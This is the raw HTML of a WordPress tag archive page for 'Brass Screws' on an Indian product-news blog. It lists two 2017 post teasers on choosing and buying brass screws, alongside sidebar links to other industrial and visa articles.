<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Brass Screws</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><span class="last">Brass Screws</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-953" class="bloghash-article no-entry-media post-953 post type-post status-publish format-standard hentry category-brass tag-brass-screws" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/brass/" class="cat-102" rel="category">Brass</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/distinct-ranges-of-screws/" title="Confused Between Distinct Ranges Of Screws Use For Your Project?" rel="bookmark">Confused Between Distinct Ranges Of Screws Use For Your Project?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	It is obvious if you are confused and cannot decide which screw you should use for&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c61d7fd3c5434b3331aa5ba2f03b0a223c0b5ec59fbea6439b8916b726b608f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Piyush Agrawal" href="https://www.indianproductnews.com/author/piyush/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Piyush Agrawal</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2017-05-01T19:43:42+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>May 1, 2017</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-953 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-924" class="bloghash-article no-entry-media post-924 post type-post status-publish format-standard hentry category-trending tag-brass-machine-screws-suppliers tag-brass-screws tag-brass-screws-suppliers" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/trending/" class="cat-146" rel="category">Trending</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/brass-machine-screws-always-close-heart-users/" title="Why Brass Machine Screws Are Always Close To Heart Of The Users?" rel="bookmark">Why Brass Machine Screws Are Always Close To Heart Of The Users?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Since the screws applied in any application have a huge impact on its safety and performance&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2017-03-29T11:22:15+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>March 29, 2017</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-924 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Natural-Sesame-Seeds-India-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Natural Sesame Seeds India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/" title="How India’s Climate and Soil Shape the Superior Quality of Natural Sesame Seeds">How India’s Climate and Soil Shape the Superior Quality of&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/forging-suppliers-in-india-delivering-strength-quality-and-precision/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/forging-suppliers-in-india-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="forging suppliers in india" loading="lazy" /><div class="post-thumb-caption">forging suppliers in india</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/forging-suppliers-in-india-delivering-strength-quality-and-precision/" title="Forging Suppliers in India: Delivering Strength, Quality, and Precision">Forging Suppliers in India: Delivering Strength, Quality, and Precision</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/understanding-the-manufacturing-process-of-a-balancing-shaft/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/balancing-shaft-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Understanding the Manufacturing Process of a Balancing Shaft" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/understanding-the-manufacturing-process-of-a-balancing-shaft/" title="Understanding the Manufacturing Process of a Balancing Shaft">Understanding the Manufacturing Process of a Balancing Shaft</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/skilled-work-regional-visa-subclass-491-australia/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/How-to-Apply-for-Skilled-Work-Regional-Visa-Subclass-491-Australia-Successfully-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Skilled Work Regional Visa Subclass 491 Australia" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/skilled-work-regional-visa-subclass-491-australia/" title="How to Apply for Skilled Work Regional Visa Subclass 491 Australia Successfully">How to Apply for Skilled Work Regional Visa Subclass 491&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/taking-a-ticket-man-and-woman-are-working-in-the-2025-03-18-19-58-20-utc-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Australia Business Visa" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/" title="Australia Business Visa Minimum Investment: Expert Insights for Investors">Australia Business Visa Minimum Investment: Expert Insights for Investors</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"325","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"4123aec160","live-search-nonce":"0528071e2c","post-like-nonce":"15d9a1a7b1","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
